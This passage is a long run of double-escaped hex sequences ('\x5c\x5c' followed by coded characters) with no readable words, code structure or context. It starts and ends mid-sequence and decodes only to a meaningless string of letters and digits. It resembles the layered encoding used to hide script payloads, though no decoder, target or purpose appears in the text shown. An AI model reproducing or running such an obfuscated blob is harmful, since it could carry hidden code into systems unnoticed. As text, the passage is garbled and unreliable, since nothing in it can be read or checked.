4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x52\x5c\x5c\x31\x4a\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x31\x42\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5